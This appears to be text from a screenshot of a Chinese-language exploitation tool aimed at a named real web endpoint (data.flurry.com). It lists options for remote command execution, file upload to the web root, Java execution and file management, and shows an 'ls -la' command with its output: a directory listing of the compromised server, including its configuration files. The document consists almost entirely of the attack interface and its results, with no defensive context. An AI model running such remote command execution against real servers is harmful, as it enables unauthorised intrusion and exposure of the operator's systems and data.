 目标地址： http://data.flurry.com/aas.do
字符集： UTF-8 提交方式： POST 空格编码 %20
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： ls -la 执行 回显
total 396
drwxr-xr-x 19 flurry flurry 4096 Feb 24 11:16 .
drwxr-xr-x. 22 flurry flurry 4096 Mar 2 14:09 ..
drwxr-xr-x 2 flurry flurry 4096 Sep 19 2013 agent
-rw-r--r-- 1 flurry flurry 1146 Feb 24 00:16 agentPortal.config
drwxr-xr-x 2 flurry flurry 4096 Sep 19 2013 bin
drwxr-xr-x 2 flurry flurry 4096 Feb 24 11:16 contexts
drwxr-xr-x 20 flurry flurry 4096 Sep 19 2013 contrib
drwxr-xr-x 3 flurry flurry 4096 Mar 6 17:58 dataLogger
drwxr-xr-x 2 flurry flurry 4096 Feb 24 11:16 etc
drwxr-xr-x 13 flurry flurry 4096 Sep 19 2013 extras
lrwxrwxrwx 1 flurry flurry 25 Feb 24 11:16 hibernate.cfg.xml -> hibernate.cfg.xml.primary
-rw-r--r-- 1 flurry flurry 3933 Feb 24 00:16 hibernate.cfg.xml.primary
-rw-r--r-- 1 flurry flurry 3954 Feb 24 00:16 hibernate.cfg.xml.secondary
-rw-r--r-- 1 flurry flurry 80097 Oct 3 06:35 index.php
lrwxrwxrwx 1 flurry flurry 18 Feb 24 11:16 instance.config -> agentPortal.config
drwxr-xr-x 5 flurry flurry 4096 Sep 19 2013 javadoc
drwxr-xr-x 5 flurry flurry 4096 Sep 19 2013 jxr
-rw-r--r-- 1 flurry flurry 527 Feb 24 00:16 kafka.properties
drwxr-xr-x 14 flurry flurry 4096 Sep 19 2013 lib
drwxr-xr-x 2 flurry flurry 4096 Sep 19 2013 LICENSES
-rw-r--r-- 1 flurry flurry 3469 Feb 24 00:16 log4j.properties
drwxr-xr-x 2 flurry flurry 4096 Mar 6 12:00 logs
drwxr-xr-x 16 flurry flurry 4096 Sep 19 2013 modules
-rw-r--r-- 1 flurry flurry 1621 Aug 30 2013 NOTICE.txt
drwxr-xr-x 2 flurry flurry 4096 Sep 19 2013 patches
-rw-r--r-- 1 flurry flurry 9205 Aug 30 2013 pom.xml
drwxr-xr-x 3 flurry flurry 4096 Sep 19 2013 project-website
-rw-r--r-- 1 flurry flurry 4253 Aug 30 2013 README.txt
drwxr-xr-x 2 flurry flurry 4096 Sep 19 2013 resources
-rw-r--r-- 1 flurry flurry 156 Feb 24 00:16 settings.service.properties
-rw-r--r-- 1 flurry flurry 17239 Aug 30 2013 start.jar
-rwxr-xr-x 1 flurry flurry 2294 Feb 24 00:16 startService.sh
-rwxr-xr-x 1 flurry flurry 650 Feb 24 00:16 stopService.sh
-rw-r--r-- 1 flurry flurry 167926 Aug 30 2013 VERSION.txt
drwxr-xr-x 2 flurry flurry 4096 Feb 24 11:16 webapps